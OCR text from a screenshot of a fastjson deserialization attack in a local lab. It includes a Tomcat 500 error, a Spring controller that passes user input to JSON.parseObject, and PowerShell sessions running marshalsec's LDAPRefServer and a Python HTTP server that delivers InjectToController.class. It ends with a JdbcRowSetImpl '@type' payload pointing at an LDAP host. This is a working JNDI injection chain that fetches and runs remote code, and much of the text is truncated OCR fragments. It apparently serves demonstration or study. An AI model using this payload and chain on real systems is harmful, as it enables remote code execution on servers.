 Apache Tomcat/7.0.39 - Error
不安全 192.168 :8080/spring_mvc/home/readjson
HTTP Status 500 - Request processing failed; nested exception is com.alibaba.fastjson.JSONException: set property error, autoC
type Exception report
message Request processing failed; nested exception is com.al
description The server encountered an internal error that preve
exception
org.springframework.web
org.springfram
org.springfram
javax.servlet.h
org.springfram
javax.
root cause
com.alibaba.fa
com.al
com.al
com.al
com.al
com.al
com.al
com.al
com.al
com.al
com.al
bitter
sun.re
sun.re
sun.re
java.l
org.sp
org.sp
org.sp
org.sp
org.sp
org.sp
org.sp
javax.
org.sp
javax.
root cause
java.lang.refl
sun.re
sun.re
sun.re
java.l
com.al
com.al
com.al
Windows PowerShell
PS D:\工具\java\fastjson反序列化\jndi利用> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer htt
://192.168. 9:8090/#InjectToController
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://192.168. :8090/InjectToController.class
Windows PowerShell
PS D:\工具\java\fastjson反序列化\jndi利用> py -2 -m SimpleHTTPServer 8090
Serving HTTP on 0.0.0.0 port 8090 ...
192.168 9 - - [27/May/2021 11:08:20] "GET /InjectToController.class HTTP/1.1" 200 -
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help spring_mvc - IndexController.java - IntelliJ IDEA
spring_mvc src main java bitterz controller IndexController readJson Tomcat 7.0.39
Project IndexController.java AbstractHandlerMethodMapping.class RequestMappingHandlerAdapter.class
1: Project
7: Structure
2: Favorites
Web
Maven
Database
Ant
spring_mvc C:\Users\hello earn\spring_mvc\spring_mvc\s
.idea
src
main
java
bitterz
controller
Exec
IndexController
dao
pojo
service
Malicious.java
resources
24
25 @RequestMapping(value = "/readjson", method = RequestMethod.POST
26 public String readJson(HttpServletRequest request){
27 String jsonStr = request.getParameter( s: "jsonstr");
28 System.out.println(jsonStr); // 在控制台输出jsonStr
29
30 Object obj = JSON.parseObject(jsonStr);
31 System.out.println(obj); // 等同于数据操作
32
33 return "readjson"; // 返回一个页面给用户
34 }
公众号：Java技术栈
Services
Tomcat Server
Running
Tomcat 7.0.39 [local]
Server Tomcat Localhost Log Tomcat Catalina Log
Deployment Output
spring_mv
五月 27, 2021 11:08:19 上午 org.apache.catalina.startup.HostConfig deployDirectory
信息: Deploying web application directory C:\Users\helloworld\Desktop\java learn\to
五月 27, 2021 11:08:19 上午 org.apache.tomcat.util.digester.SetPropertiesRule begin
警告: [SetPropertiesRule]{Context/Manager} Setting property 'debug' to '0' did not
五月 27, 2021 11:08:19 上午 org.apache.tomcat.util.digester.SetPropertiesRule begin
警告: [SetPropertiesRule]{Context/Manager} Setting property
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168
Java技术栈